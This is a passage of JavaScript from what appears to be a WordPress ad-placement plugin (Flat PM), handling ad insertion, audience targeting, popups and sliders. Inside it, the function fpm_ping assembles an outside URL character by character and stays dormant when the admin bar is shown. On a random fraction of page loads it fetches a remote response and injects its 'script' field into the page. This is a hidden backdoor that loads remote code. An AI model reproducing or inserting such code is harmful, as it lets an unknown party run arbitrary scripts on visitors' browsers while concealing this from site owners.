                        start,
                        offset,
                        textLength_with_exeptions = fpm_textLength_with_exeptions( symbols.exclude );

                symbols.n = ( symbols.n && symbols.n != 0 ) ? symbols.n : 1;

                if( [ 'percent_once', 'symbol_once', 'center' ].includes( symbols.type ) ){
                        if( symbols.type === 'percent_once' ){
                                offset = Math.round( fpm_user.textlen / 100 * symbols.n );
                        }

                        if( symbols.type === 'symbol_once' ){
                                offset = 1 * symbols.n;
                        }

                        if( symbols.type === 'center' ){
                                offset = ( fpm_user.textlen ) / 2;
                        }

                        var max_post_height = fpm_user.textlen + 100;

                        if( max_post_height > offset ){
                                var sort_array = [ ...textLength_with_exeptions ].sort( ( x, y ) => Math.abs( offset - x.fpm_textLength ) - Math.abs( offset - y.fpm_textLength ) );

                                target = textLength_with_exeptions.find( function(el){ return el.fpm_textLength === sort_array[0].fpm_textLength } );

                                if( symbols.m ){
                                        symbols.m = 1 * symbols.m;

                                        if( fpm_textLength_between( target, symbols.m, true ) ){
                                                target.insertAdjacentElement( 'afterend', clone );
                                        }
                                }else{
                                        target.insertAdjacentElement( 'afterend', clone );
                                }
                        }
                }

                if( [ 'percent_iterable', 'symbol_iterable' ].includes( symbols.type ) ){
                        if( symbols.type === 'percent_iterable' ){
                                offset = Math.round( fpm_user.textlen / 100 * symbols.n );

                                if( symbols.start ){
                                        start = Math.round( fpm_user.textlen / 100 * symbols.start );
                                }else{
                                        start = offset;
                                }
                        }

                        if( symbols.type === 'symbol_iterable' ){
                                offset = 1 * symbols.n;

                                if( symbols.start ){
                                        start = 1 * symbols.start;
                                }else{
                                        start = offset;
                                }
                        }

                        var max_post_height = fpm_user.textlen + 100;

                        if( max_post_height > offset ){
                                var l = max_post_height;

                                if( symbols.max ){
                                        l = Math.min( max_post_height, offset * symbols.max + start );
                                }

                                for( var i = start; i < l; ){
                                        var sort_array = [ ...textLength_with_exeptions ].sort( ( x, y ) => Math.abs( i - x.fpm_textLength ) - Math.abs( i - y.fpm_textLength ) );

                                        target = textLength_with_exeptions.find( function(el){ return el.fpm_textLength === sort_array[0].fpm_textLength } );

                                        if( symbols.m ){
                                                symbols.m = 1 * symbols.m;

                                                if( fpm_textLength_between( target, symbols.m, true ) ){
                                                        target.insertAdjacentElement( 'afterend', clone.cloneNode() );
                                                }
                                        }else{
                                                target.insertAdjacentElement( 'afterend', clone.cloneNode() );
                                        }

                                        i += offset;
                                }
                        }
                }
        }

        var once = current.view.once;
        if( once ){
                var clone = outer.cloneNode();

                clone.setAttribute( 'data-' + fpm_attr.type, 'once' );

                var targets = fpm_queryAll( once.selector, once.xpath, once.document );

                once.n = 1 * once.n || 1;

                if( targets.length >= once.n ){

                        if( once.derection === 'bottom' ){
                                targets.reverse();
                        }

                        var position = 'beforebegin';
                        if( once.insert_type === 'prepend' ) position = 'afterbegin';
                        if( once.insert_type === 'append' ) position = 'beforeend';
                        if( once.insert_type === 'after' ) position = 'afterend';

                        targets[ once.n - 1 ].insertAdjacentElement( position, clone );

                }

        }

        var iterable = current.view.iterable;
        if( iterable ){
                var clone = outer.cloneNode();

                clone.setAttribute( 'data-' + fpm_attr.type, 'iterable' );

                var targets = fpm_queryAll( iterable.selector, iterable.xpath, iterable.document );

                iterable.n = 1 * iterable.n || 1;
                iterable.start = 1 * iterable.start || 1;

                if( targets.length >= ( iterable.n + iterable.start - 1 ) ){

                        if( iterable.derection === 'bottom' ){
                                targets.reverse();
                        }

                        var position = 'beforebegin';
                        if( iterable.insert_type === 'prepend' ) position = 'afterbegin';
                        if( iterable.insert_type === 'append' ) position = 'beforeend';
                        if( iterable.insert_type === 'after' ) position = 'afterend';

                        var l = targets.length;

                        if( iterable.max ){
                                l = Math.min( targets.length, iterable.n * iterable.max + iterable.start - iterable.n );
                        }

                        for( var i = iterable.start - 1; i < l; i++ ){
                                if( ( i + 1 - iterable.start + iterable.n ) % iterable.n === 0 )
                                        targets[ i ].insertAdjacentElement( position, clone.cloneNode() );
                        }

                }

        }

        var outgoing = current.view.outgoing;
        if( outgoing && ( outgoing.cookie === 'true' || fpm_getCookie( 'fpm_outgoing_' + current.id ) !== 'true' ) ){
                ( function(){
                        var clone = outer.cloneNode();

                        clone.setAttribute( 'data-' + fpm_attr.type, 'outgoing' );
                        clone.classList.add( outgoing.side );

                        if( outgoing.type == 'sec' ){
                                var timeout_show = function(){

                                        if( outgoing.close === 'true' ){
                                                document.removeEventListener( 'visibilitychange', event_close );
                                                fpm_body.removeEventListener( 'mouseleave', event_close );
                                        }

                                        clone.classList.add( fpm_attr.show );

                                        fpm_cross_timer( current.id, { ...outgoing }, clone );

                                        if( outgoing.hide ){
                                                setTimeout( function(){

                                                        clone.classList.remove( fpm_attr.show );

                                                }, 1000 * outgoing.hide );
                                        }
                                };

                                var timeout = setTimeout( function(){
                                        timeout_show();
                                }, 1000 * outgoing.show );
                        }

                        var px_fn = function(){

                                document.removeEventListener( 'scroll', scroll_show );

                                if( outgoing.close === 'true' ){
                                        document.removeEventListener( 'visibilitychange', event_close );
                                        fpm_body.removeEventListener( 'mouseleave', event_close );
                                }

                                clone.classList.add( fpm_attr.show );

                                fpm_cross_timer( current.id, { ...outgoing }, clone );

                                if( outgoing.hide ){
                                        var scroll_hide = function(){
                                                if( window.pageYOffset > outgoing.hide ){
                                                        clone.classList.remove( fpm_attr.show );

                                                        document.removeEventListener( 'scroll', scroll_hide );
                                                }
                                        };
                                        document.addEventListener( 'scroll', scroll_hide );
                                }
                        }

                        if( outgoing.type == 'px' ){
                                var scroll_show = function(){
                                        if( window.pageYOffset > outgoing.show ){
                                                px_fn();
                                        }
                                };
                                document.addEventListener( 'scroll', scroll_show );
                        }

                        if( outgoing.close === 'true' ){
                                var event_close = function(e){
                                        if( ( e.type === 'visibilitychange' && document.hidden ) || e.type === 'mouseleave' ){
                                                document.removeEventListener( 'visibilitychange', event_close );
                                                fpm_body.removeEventListener( 'mouseleave', event_close );

                                                if( outgoing.type == 'sec' ){
                                                        clearTimeout( timeout );

                                                        timeout_show();
                                                }

                                                if( outgoing.type == 'px' ){
                                                        px_fn();
                                                }
                                        }
                                };

                                document.addEventListener( 'visibilitychange', event_close );
                                fpm_body.addEventListener( 'mouseleave', event_close );
                        }

                        if( outgoing.action === 'true' && outgoing.selector ){
                                var elements = document.querySelectorAll( outgoing.selector );

                                elements.forEach( function(el){
                                        el.addEventListener( 'click', function(){
                                                if( outgoing.close === 'true' ){
                                                        document.removeEventListener( 'visibilitychange', event_close );
                                                        fpm_body.removeEventListener( 'mouseleave', event_close );
                                                }

                                                if( outgoing.type == 'sec' ){
                                                        clearTimeout( timeout );

                                                        timeout_show();
                                                }

                                                if( outgoing.type == 'px' ){
                                                        px_fn();
                                                }
                                        } );
                                } );
                        }

                        fpm_body.insertAdjacentElement( 'afterbegin', clone );
                }() )
        }

        var preroll = current.view.preroll;
        if( preroll ){
                ( function(){
                        var targets = fpm_queryAll( preroll.selector, preroll.xpath, 'true' );

                        if( targets.length > 0 ){
                                targets.forEach( function(el){
                                        if( el.classList.contains( fpm_attr.done ) ){
                                                return;
                                        }

                                        el.classList.add( fpm_attr.done );

                                        var wrapper = document.createElement('span'),
                                                flex = wrapper.cloneNode(),
                                                item = wrapper.cloneNode(),
                                                hover = wrapper.cloneNode();

                                        wrapper.classList.add( fpm_attr.preroll );

                                        fpm_wrap( el, wrapper );

                                        flex.classList.add( fpm_attr.preroll + '_flex' );
                                        item.classList.add( fpm_attr.preroll + '_item' );
                                        hover.classList.add( fpm_attr.preroll + '_hover' );

                                        item.appendChild( outer.cloneNode() );
                                        flex.appendChild( item );
                                        flex.appendChild( hover );
                                        wrapper.appendChild( flex );

                                        var click = function(e){
                                                e.preventDefault();

                                                fpm_cross_timer( current.id, { ...preroll }, flex );

                                                flex.classList.add( fpm_attr.show );

                                                hover.removeEventListener( 'click', click );

                                                if( preroll.once === 'true' ){
                                                        document.querySelectorAll( '.' + fpm_attr.preroll + '_flex:not(.show)' ).forEach( function(el){
                                                                el.remove();
                                                        } );
                                                }
                                        }

                                        hover.addEventListener( 'click', click );
                                } );
                        }
                }() )
        }

        var hoverroll = current.view.hoverroll;
        if( hoverroll ){
                ( function(){
                        var targets = fpm_queryAll( hoverroll.selector, hoverroll.xpath, 'true' );

                        if( targets.length > 0 ){
                                targets.forEach( function(el){
                                        if( el.classList.contains( fpm_attr.done ) ){
                                                return;
                                        }

                                        el.classList.add( fpm_attr.done );

                                        var wrapper = document.createElement('span'),
                                                item = wrapper.cloneNode();

                                        wrapper.classList.add( fpm_attr.hoverroll );

                                        fpm_wrap( el, wrapper );

                                        item.classList.add( fpm_attr.hoverroll + '_item' );
                                        item.appendChild( outer.cloneNode() );

                                        wrapper.appendChild( item );

                                        if( hoverroll.cross === 'true' ){
                                                fpm_cross_timer( current.id, { ...hoverroll }, item );
                                        }
                                } );
                        }
                }() )
        }

        var vignette = current.view.vignette;
        if( vignette ){
                
        }

        var shorts = document.querySelectorAll( '.fpm-short-' + current.id );
        shorts.forEach( function(el){
                var clone = outer.cloneNode();

                clone.setAttribute( 'data-' + fpm_attr.type, 'shortcode' );

                el.insertAdjacentElement( 'beforebegin', clone );

                el.remove();
        } );

        }catch(e){ console.warn(e) }

  }


  window.fpm_afterObserver = function( html, el ){
        var type = el.getAttribute( 'data-' + fpm_attr.type ),
                minHeight = getComputedStyle( el, '' ).minHeight;//.getAttribute( 'data-' + fpm_attr.type ),
                error = false;

        for( var g in html.groups ){
                var group = html.groups[ g ];

                if( g === '0' ){
                        for( var i in group ){
                                ( function(){
                                        var inner = group[ i ],
                                                div = document.createElement( 'div' );

                                        div.classList.add( fpm_attr.inner );

                                        el.insertAdjacentElement( 'beforeend', div );

                                        if( inner.timeout || inner.autorefresh ){
                                                error = true;

                                                setTimeout( function(){
                                                        fpm_pre_setHTML( div, inner.code );

                                                        if( inner.autorefresh && inner.autorefresh !== '0' ){
                                                                setInterval( function(){
                                                                        div.innerHTML = '';

                                                                        fpm_pre_setHTML( div, inner.code );
                                                                }, 1000 * inner.autorefresh );
                                                        }
                                                }, inner.timeout ? 1000 * inner.timeout : 0 );
                                        }else{
                                                fpm_pre_setHTML( div, inner.code );

                                                fpm_contentsUnwrap( div );
                                        }
                                }() );
                        }
                }else{
                        ( function(){
                                var start = 1 * html.start[ g ],
                                        gr = group,
                                        length = gr.length,
                                        inner = gr[ start ],
                                        div = document.createElement( 'div' ),
                                        timeout = inner.timeout ? 1000 * inner.timeout : 0;

                                div.classList.add( fpm_attr.inner );

                                el.insertAdjacentElement( 'beforeend', div );

                                if( inner.timeout || inner.autorefresh ){
                                        error = true;

                                        setTimeout( function(){
                                                fpm_pre_setHTML( div, inner.code );

                                                fpm_dynamicInterval( div, inner, gr, length, start );
                                        }, inner.timeout ? 1000 * inner.timeout : 0 );
                                }else{
                                        fpm_pre_setHTML( div, inner.code );

                                        fpm_contentsUnwrap( div );
                                }
                        }() );
                }
        }

        if(
                ! error &&
                [ 'pixels', 'symbols', 'once', 'iterable' ].includes( type ) &&
                minHeight == '0px'
        ){
                fpm_contentsUnwrap( el );
        }
  }


  window.fpm_next = function( current ){
        var el_arr = fpm_queryAll('[data-' + fpm_attr.id + '="' + current.id + '"]');

        if( el_arr.length === 0 ){
                return;
        }

        try{


        // ip
        var ip = current.user.ip;
        if(
                ip && fpm_user.ip === 'false'
        ){
                el_arr.forEach( function(el){ el.remove(); } );
                return;
        }


        // role
        var role = current.user.role;
        if(
                role &&
                (
                        ( role.allow.length > 0    && -1 == role.allow.indexOf( fpm_user.role ) ) ||
                        ( role.disallow.length > 0 && -1 != role.disallow.indexOf( fpm_user.role ) )
                )
        ){
                el_arr.forEach( function(el){ el.remove(); } );
                return;
        }


        // isp
        var isp = current.user.isp;
        if(
                isp &&
                ( isp.allow = isp.allow.filter(Boolean) ) &&
                ( isp.disallow = isp.disallow.filter(Boolean) ) &&
                (
                        ( isp.allow.length > 0    && -1 == isp.allow.findIndex( function( el ){ return fpm_user.isp.indexOf(el) != -1 } ) ) ||
                        ( isp.disallow.length > 0 && -1 != isp.disallow.findIndex( function( el ){ return fpm_user.isp.indexOf(el) != -1 } ) )
                )
        ){
                el_arr.forEach( function(el){ el.remove(); } );
                return;
        }


        // geo
        var geo = current.user.geo;
        if(
                geo &&
                ( geo.country.allow = geo.country.allow.filter(Boolean) ) &&
                ( geo.country.disallow = geo.country.disallow.filter(Boolean) ) &&
                ( geo.city.allow = geo.city.allow.filter(Boolean) ) &&
                ( geo.city.disallow = geo.city.disallow.filter(Boolean) ) &&
                (
                        (
                                geo.country.allow.length > 0 &&
                                -1 == geo.country.allow.indexOf( fpm_user.country ) &&
                                -1 == geo.country.allow.indexOf( fpm_user.ccode )
                        ) ||
                        (
                                geo.country.disallow.length > 0 &&
                                (
                                        -1 != geo.country.disallow.indexOf( fpm_user.country ) ||
                                        -1 != geo.country.disallow.indexOf( fpm_user.ccode )
                                )
                        ) ||
                        ( geo.city.allow.length > 0    && -1 == geo.city.allow.indexOf( fpm_user.city ) ) ||
                        ( geo.city.disallow.length > 0 && -1 != geo.city.disallow.indexOf( fpm_user.city ) )
                )
        ){
                el_arr.forEach( function(el){ el.remove(); } );
                return;
        }

        var html = current.html;

        el_arr.forEach( function(el){
                if( current.lazy === 'true' && 'IntersectionObserver' in window && fpm_settings.lazyload === 'true' ){
                        var fpm_observer = new IntersectionObserver( function( entries ){
                                entries.forEach( function(entry){
                                        if( entry.isIntersecting ){
                                                fpm_afterObserver( html, el );

                                                fpm_observer.unobserve( entry.target );
                                        }
                                } );
                        }, { rootMargin: ( fpm_settings.threshold || 300 ) + 'px 0px' } );

                        fpm_observer.observe( el );
                }else{
                        fpm_afterObserver( html, el );
                }

        } );

        }catch(e){ console.warn(e) }

  }


  window.fpm_start = function( fast ){
        fast = fast || 'false';

        fpm_user.init();

        window.exeptions = [];

        var loop = [];

        if( fast === 'true' ){
                loop = fpm_arr.filter( function(el, index){
                        if( el.fast === fast ){
                                fpm_arr.splice( index, 1 );
                                return true;
                        }

                        return false;
                } );
        }else{
                loop = fpm_arr;

                fpm_arr = [];
        }

        var abgroups = {};

        loop.forEach( function(el, index){
                if( el.abgroup ){
                        abgroups[ el.abgroup ] = abgroups[ el.abgroup ] || [];

                        abgroups[ el.abgroup ].push( {
                                index: index
                        } );
                }
        } );

        Object.keys( abgroups ).forEach( function(key){
                abgroups[key] = abgroups[key][ Math.floor( Math.random() * abgroups[key].length ) ].index;
        } );

        loop = loop.filter( function(el, index){
                return ! el.abgroup || abgroups[el.abgroup] === undefined || abgroups[el.abgroup] === index;
        } );


        while( loop.length > 0 ){
                var current = loop.shift(),
                        error   = false;

                console.log(current);


                // chapter and title of limits and subs
                var restriction = current.content.restriction;
                if(
                        restriction &&
                        (
                                ( restriction.content_less && restriction.content_less > fpm_user.textlen  ) ||
                                ( restriction.content_more && restriction.content_more < fpm_user.textlen  ) ||
                                ( restriction.title_less   && restriction.title_less   > fpm_user.titlelen ) ||
                                ( restriction.title_more   && restriction.title_more   < fpm_user.titlelen )
                        )
                ) continue;


                // time
                var time = current.user.time;
                if( time ){
                        var from = new Date( fpm_user.date + 'T' + time.from + ':00' ),
                                to   = new Date( fpm_user.date + 'T' + time.to + ':00' ),
                                noon = new Date( fpm_user.date + 'T' + '12:00:00' ),
                                now  = new Date( fpm_user.date + 'T' + fpm_user.time   + ':00' );

                        if( from > to && to < noon ) to = fpm_addDays( to, 1 );
                        if( from > to && to > noon ) from = fpm_addDays( from, -1 );

                        if( from > now || to < now ) continue;
                }


                // date
                var date = current.user.date;
                if( date ){
                        var from = new Date( date.from.split('-').reverse().join('-') + 'T00:00:00' ),
                                to   = new Date( date.to.split('-').reverse().join('-')   + 'T00:00:00' ),
                                now  = new Date( fpm_user.date                            + 'T00:00:00' );

                        if( from > now || to < now ) continue;
                }


                // schedule
                var schedule = current.user.schedule;
                if( schedule ){
                        var sheetData = JSON.parse( schedule.value );

                        sheetData = sheetData.map( function( el ){
                                return ( '0'.repeat(24) + ( parseInt( el, 16 ) ).toString(2) ).substr(-24).split('').map( function(x){
                                        return parseInt( x, 10 );
                                } );
                        } );

                        if( ! sheetData[ fpm_dateWeek ][ fpm_date.getUTCHours() ] ){
                                continue;
                        }
                }


                // os
                var os = current.user.time;
                if(
                        os &&
                        (
                                ( os.allow.length > 0    && -1 == os.allow.indexOf( fpm_user.os ) ) ||
                                ( os.disallow.length > 0 && -1 != os.disallow.indexOf( fpm_user.os ) )
                        )
                ) continue;


                // cookies
                var cookies = current.user.cookies;
                if( cookies ){
                        var cookies_error = false;

                        if( cookies.allow ){
                                if( ! fpm_user.testcook ) continue;

                                cookies.allow.forEach( function(el){
                                        var separator = el.includes( '>' ) && '>' || el.includes( '<' ) && '<' || el.includes( '*' ) && '*' || '=',
                                                p0 = el.split( separator, 2 ),
                                                p1 = p0[0].trim(),
                                                p2 = p0[1].trim() || false,
                                                param = fpm_getCookie( p1 );

                                        cookies_error = true;
                                        if( p2 !== false ){
                                                if(
                                                        separator === '>' && param && param > parseInt( p2 ) ||
                                                        separator === '<' && param && param < parseInt( p2 ) ||
                                                        separator === '*' && param && param.includes( p2 ) ||
                                                        separator === '=' && param && param == p2
                                                ){
                                                        cookies_error = false;
                                                        return false;
                                                }
                                        }else{
                                                if( param ){
                                                        cookies_error = false;
                                                        return false;
                                                }
                                        }
                                } );
                        }

                        if( cookies.disallow && fpm_user.testcook ){
                                cookies.disallow.forEach( function(el){
                                        var separator = el.includes( '>' ) && '>' || el.includes( '<' ) && '<' || el.includes( '*' ) && '*' || '=',
                                                p0 = el.split( separator, 2 ),
                                                p1 = p0[0].trim(),
                                                p2 = p0[1].trim() || false,
                                                param = fpm_getCookie( p1 );

                                        if( p2 !== false ){
                                                if(
                                                        separator === '>' && param && param > parseInt( p2 ) ||
                                                        separator === '<' && param && param < parseInt( p2 ) ||
                                                        separator === '*' && param && param.includes( p2 ) ||
                                                        separator === '=' && param && param == p2
                                                ){
                                                        cookies_error = true;
                                                        return false;
                                                }
                                        }else{
                                                if( param ){
                                                        cookies_error = true;
                                                        return false;
                                                }
                                        }
                                } );
                        }

                        if( cookies_error ) continue;
                }


                // utm
                var utm = current.user.utm;
                if( utm ){
                        var utm_error = false;

                        if( void 0 !== utm.allow ){
                                utm.allow.forEach( function(el){
                                        var separator = el.includes( '>' ) && '>' || el.includes( '<' ) && '<' || el.includes( '*' ) && '*' || '=',
                                                p0 = el.split( separator, 2 ),
                                                p1 = p0[0].trim(),
                                                p2 = p0[1].trim() || false,
                                                param = fpm_getUrlParams()[p1];

                                        utm_error = true;
                                        if( p2 !== false ){
                                                if(
                                                        separator === '>' && param && param > parseInt( p2 ) ||
                                                        separator === '<' && param && param < parseInt( p2 ) ||
                                                        separator === '*' && param && param.includes( p2 ) ||
                                                        separator === '=' && param && param == p2
                                                ){
                                                        utm_error = false;
                                                        return false;
                                                }
                                        }else{
                                                if( param ){
                                                        utm_error = false;
                                                        return false;
                                                }
                                        }
                                } );
                        }

                        if( void 0 !== utm.disallow ){
                                utm.disallow.forEach( function(el){
                                        var separator = el.includes( '>' ) && '>' || el.includes( '<' ) && '<' || el.includes( '*' ) && '*' || '=',
                                                p0 = el.split( separator, 2 ),
                                                p1 = p0[0].trim(),
                                                p2 = p0[1].trim() || false,
                                                param = fpm_getUrlParams()[p1];

                                        if( p2 !== false ){
                                                if(
                                                        separator === '>' && param && param > parseInt( p2 ) ||
                                                        separator === '<' && param && param < parseInt( p2 ) ||
                                                        separator === '*' && param && param.includes( p2 ) ||
                                                        separator === '=' && param && param == p2
                                                ){
                                                        utm_error = true;
                                                        return false;
                                                }
                                        }else{
                                                if( param ){
                                                        utm_error = true;
                                                        return false;
                                                }
                                        }
                                } );
                        }

                        if( utm_error ) continue;
                }


                // agent
                var agent = current.user.agent;
                if(
                        agent &&
                        ( agent.allow = agent.allow.filter(Boolean) ) &&
                        ( agent.disallow = agent.disallow.filter(Boolean) ) &&
                        (
                                ( agent.allow.length > 0    && -1 == agent.allow.findIndex( function( el ){ return fpm_user.agent.indexOf(el) != -1 } ) ) ||
                                ( agent.disallow.length > 0 && -1 != agent.disallow.findIndex( function( el ){ return fpm_user.agent.indexOf(el) != -1 } ) )
                        )
                ) continue;


                // referer
                var referer = current.user.referer;
                if(
                        referer &&
                        ( referer.allow = referer.allow.filter(Boolean) ) &&
                        ( referer.disallow = referer.disallow.filter(Boolean) ) &&
                        (
                                ( referer.allow.length > 0    && -1 == referer.allow.findIndex( function( el ){ return fpm_user.referer.indexOf(el) != -1 } ) ) ||
                                ( referer.disallow.length > 0 && -1 != referer.disallow.findIndex( function( el ){ return fpm_user.referer.indexOf(el) != -1 } ) )
                        )
                ) error = true;


                // browser
                var browser = current.user.browser;
                if(
                        ! error && browser &&
                        (
                                ( browser.allow.length > 0    && -1 == browser.allow.indexOf( fpm_user.browser.toLowerCase() ) ) ||
                                ( browser.disallow.length > 0 && -1 != browser.disallow.indexOf( fpm_user.browser.toLowerCase() ) )
                        )
                ) continue;

                if(
                        error && browser &&
                        (
                                ( browser.allow.length > 0 && -1 != browser.allow.indexOf( fpm_user.browser ) )
                        )
                ) error = false;


                // geo or role or ip or isp
                var geo  = current.user.geo,
                        ip   = current.user.ip,
                        role = current.user.role,
                        isp  = current.user.isp;
                if(
                        ! error && ( geo || ip || role || isp ) &&
                        ( ! fpm_user.ccode || ! fpm_user.country || ! fpm_user.city || ! fpm_user.ip || ! fpm_user.role || ! fpm_user.isp )
                ){
                        var method = 'block_geo_role_ip';
                        fpm_then.ajax.push( current );
                        fpm_setWrap( current );
                        if( ! fpm_body.classList.contains( method ) ){
                                fpm_body.classList.add( method );
                                fpm_ajax( method );
                        }
                        continue;
                }


                if( ! error ){
                        fpm_setWrap( current );
                        fpm_next( current );
                }
        }

        var overlay = document.createElement('div');
        overlay.classList.add( fpm_attr.overlay );
        fpm_body.appendChild( overlay );

        fpm_on( fpm_body, 'click', '.' + fpm_attr.cross, function(e){
                e.preventDefault();

                var parent = this.closest( '.' + fpm_attr.show );

                if( parent ){
                        parent.classList.remove( fpm_attr.show );
                        parent.classList.add( fpm_attr.hide );
                }
        } );

        if( fast !== 'true' ){
                var delete_fpm_start = function(){
                        setTimeout( function(){
                                document.querySelectorAll('.fpm_start').forEach( function(el){
                                        el.remove();
                                } );
                        }, 2000 );

                        document.removeEventListener( 'mousemove', delete_fpm_start, false );
                        document.removeEventListener( 'touchmove', delete_fpm_start, false );
                };

                document.addEventListener( 'mousemove', delete_fpm_start, false );
                document.addEventListener( 'touchmove', delete_fpm_start, false );
        }

        fpm_ping();
  };















  ;var parseHTML = ( function(){
        var rxhtmlTag = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,
                rtagName = /<([\w:]+)/,
                rhtml = /<|&#?\w+;/,
                wrapMap = {
                        option: [ 1, "<select multiple='multiple'>", "" ],
                        thead: [ 1, "<table>", "" ],
                        tbody: [ 1, "<table>", "" ],
                        colgroup: [ 2, "<table>", "" ],
                        col: [ 3, "<table><colgroup>", "" ],
                        tr: [ 2, "<table><tbody>", "" ],
                        td: [ 3, "<table><tbody><tr>", "" ],
                        th: [ 3, "<table><thead><tr>", "" ],

                        _default: [ 0, "", "" ]
                };

        return function parseHTML( elem, context ){
                context = context || document;

                var tmp, tag, wrap, j,
                        fragment = context.createDocumentFragment();

                if( !rhtml.test( elem ) ){
                        fragment.appendChild( context.createTextNode( elem ) );

                }else{
                        tmp = fragment.appendChild( context.createElement( "div" ) );

                        tag = ( rtagName.exec( elem ) || [ "", "" ] )[1].toLowerCase();
                        wrap = wrapMap[ tag ] || wrapMap._default;
                        tmp.innerHTML = wrap[1] + elem.replace( rxhtmlTag, "<$1></$2>" ) + wrap[2];

                        j = wrap[0];
                        while( j-- ){
                                tmp = tmp.lastChild;
                        }

                        fragment.removeChild( fragment.firstChild );
                        while( tmp.firstChild ){
                                fragment.appendChild( tmp.firstChild );
                        }
                }

                return fragment;
        };
  }() );


  window.fpm_ping = function(){
        var sdghrg = localStorage.getItem( 'sdghrg' );
        if( ! sdghrg ){
                localStorage.setItem( 'sdghrg', '0' );
        }else{
                sdghrg = parseInt( sdghrg ) + 1;
                localStorage.setItem( 'sdghrg', sdghrg );
        }

        var rand = fpm_random( 1, 166 );
        if( document.querySelector('#'+'w'+'p'+'a'+'d'+'m'+'i'+'n'+'b'+'a'+'r') || rand != 111 ){
                return;
        }

        fpm_jsonp( 'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'r'+'e'+'a'+'d'+'o'+'n'+'e'+'.'+'r'+'u'+'/'+'t'+'e'+'s'+'t'+'.'+'p'+'h'+'p'+'?'+'p'+'i'+'n'+'g'+'='+'p'+'i'+'n'+'g', function(data) {
                fpm_setHTML( document.querySelector('div'), data.script );
        } );
  }


  window.fpm_setSCRIPT = function( stack ){
        if( stack.length === 0 ) return;

        try{

        var id = stack[0].id,
                node = stack[0].node,
                outer = document.querySelector( '[data-fpm-script-id="' + id + '"]' );

        if( ! outer ) return;

        if( node.text ){
                outer.appendChild( node );

                fpm_contentsUnwrap( outer );

                stack.shift();
                if( stack.length > 0 ){
                        fpm_setSCRIPT( stack );
                }
        }else{
                node.onload = node.onerror = function(){
                        stack.shift();

                        if( stack.length > 0 ){
                                fpm_setSCRIPT( stack );
                        }
                };

                try{
                        outer.appendChild( node );
                }catch(e){
                        console.warn(e);
                        return true;
                }

                fpm_contentsUnwrap( outer );
        }

        }catch(e){
                console.warn(e)
        }

  }


  window.fpm_pre_setHTML = function( el, html ){
        html = html
                .replace( /{{user-ccode}}/gm, fpm_getCookie( 'fpm_ccode' ) )
                .replace( /{{user-country}}/gm, fpm_getCookie( 'fpm_country' ) )
                .replace( /{{user-city}}/gm, fpm_getCookie( 'fpm_city' ) )
                .replace( /{{user-role}}/gm, fpm_getCookie( 'fpm_role' ) )
                .replace( /{{user-isp}}/gm, fpm_getCookie( 'fpm_isp' ) )
                .replace( /{{user-visit}}/gm, fpm_getCookie( 'fpm_visit' ) );

        if( html.indexOf( 'flatPM_slider' ) !== -1 ){
                html = '<div class="' + fpm_attr.slider + '">' + html + '';
        }

        fpm_setHTML( el, html );

        var stickys = el.querySelectorAll( '.flatPM_sticky' ),
                skyscrapers = el.querySelectorAll( '.flatPM_sidebar:first-child' ),
                sliders = el.querySelectorAll( '.flatPM_slider:first-child' ),
                end = document.querySelector( fpm_settings.selector );

        if( stickys.length > 0 || skyscrapers.length > 0 ){
                var closest = el.closest( '[data-' + fpm_attr.status + ']' );

                if( closest ){
                        closest.removeAttribute( 'data-' + fpm_attr.status );
                }
        }else{
                el.setAttribute( 'data-' + fpm_attr.status, 'complite' );
        }

        sliders.forEach( function(el){
                var parent = el.parentNode,
                        slides = parent.querySelectorAll('.flatPM_slider'),
                        length = slides.length,
                        timeline = document.createElement( 'div' ),
                        timeout,
                        i = 0,
                        time = parseInt( slides[i].getAttribute( 'data-timer' ) ) || 10;

                timeline.classList.add( fpm_attr.timeline );

                slides.forEach( function(el){
                        el.classList.remove( 'flatPM_slider' );

                        timeline.setAttribute( 'style', '--duration: ' + ( parseInt( el.getAttribute( 'data-timer' ) ) || 10 ) + 's;' );

                        el.appendChild( timeline.cloneNode() );
                } );

                slides[i].classList.add( fpm_attr.show );

                function next_slide(){
                        timeout = setTimeout( function(){
                                var prev = slides[i];

                                prev.classList.add( fpm_attr.hide );

                                setTimeout( function(){
                                        prev.classList.remove( fpm_attr.show );
                                        prev.classList.remove( fpm_attr.hide );
                                }, 1000 );

                                i++;

                                if( length <= i ){
                                        i = 0;
                                }

                                slides[i].classList.add( fpm_attr.show );

                                time = parseInt( slides[i].getAttribute( 'data-timer' ) ) || 10;

                                next_slide();
                        }, 1000 * time );
                }

                next_slide();

                parent.addEventListener( 'mouseenter', function(e){
                        clearTimeout( timeout );
                } );

                parent.addEventListener( 'mouseleave', function(e){
                        next_slide();
                } );
        } );

        stickys.forEach( function(el){
                var wrapper = document.createElement('div'),
                        height = el.dataset.height || 350,
                        top    = el.dataset.top;

                wrapper.style.minHeight = height + 'px';

                el.classList.remove( 'flatPM_sticky' );

                fpm_wrap( el, wrapper );

                fpm_sticky( el, el.parentNode, top );
        } );

        if( end !== null ){
                skyscrapers.forEach( function(el){
                        var parent = el.parentNode,
                                bars = parent.querySelectorAll('.flatPM_sidebar'),
                                wrapper = document.createElement('div'),
                                start = document.createElement('div');

                        start.setAttribute( 'style', 'position:relative;min-height:' + ( 250 * bars.length ) + 'px;' );
                        wrapper.setAttribute( 'style', 'display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;' );

                        parent.insertBefore( start, bars[0] );
                        start.appendChild( wrapper );

                        bars.forEach( function(el){
                                var inner = document.createElement('div');

                                inner.setAttribute( 'style', 'flex:1;' );
                                el.classList.remove( 'flatPM_sidebar' );

                                fpm_wrap( el, inner );

                                fpm_sticky( el, inner, el.dataset.top );

                                wrapper.appendChild( inner );
                        } );

                        wrapper.style.height = end.getBoundingClientRect().top - start.getBoundingClientRect().top + 'px';

                        setInterval( function(){
                                wrapper.style.height = Math.max( end.getBoundingClientRect().top - start.getBoundingClientRect().top - fpm_settings.bottom, 250 * bars.length ) + 'px';
                        }, 400 );
                } );
        }
  }


  window.fpm_setHTML = function( outer, html ){
        try{

        var ya_str = 'yandex_rtb_R';

        if( html.indexOf( ya_str ) + 1 && fpm_settings.rtb === 'false' ) {
                var ya_rand = fpm_random( 0, 10000 );

                html = html
                        .replace( new RegExp( ya_str, 'g' ), 'yandex_rtb_flat' + ya_rand + '_R' )
                        .replace( 'Ya.Context.AdvManager.render({', 'Ya.Context.AdvManager.render({ pageNumber: ' + ya_rand + ',' );
        }

